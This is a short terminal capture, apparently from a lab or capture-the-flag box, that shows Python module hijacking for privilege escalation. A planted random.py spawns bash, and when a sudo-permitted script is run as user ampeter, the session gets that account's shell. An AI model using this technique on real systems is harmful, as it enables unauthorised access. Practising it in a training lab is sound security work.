 lolito@6d9e8dd09a63:~$ vim random.py
lolito@6d9e8dd09a63:~$ ls -l
total 12
-rw-rw-r-- 1 lolito lolito   29 Apr  3 16:35 python_path.py
-rw-rw-r-- 1 lolito lolito   29 Apr  3 16:48 random.py
-rw-r--r-- 1 root   root   3191 Mar 19 17:16 script.py
lolito@6d9e8dd09a63:~$ cat random.py
import os

os.system("bash")
lolito@6d9e8dd09a63:~$ sudo -l
Matching Defaults entries for lolito on 6d9e8dd09a63:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/

User lolito may run the following commands on 6d9e8dd09a63:
    (ampeter) /usr/bin/python3 /home/lolito/script.py
lolito@6d9e8dd09a63:~$ sudo -u ampeter /usr/bin/python3 /home/lolito/script.py
ampeter@6d9e8dd09a63:/home/lolito$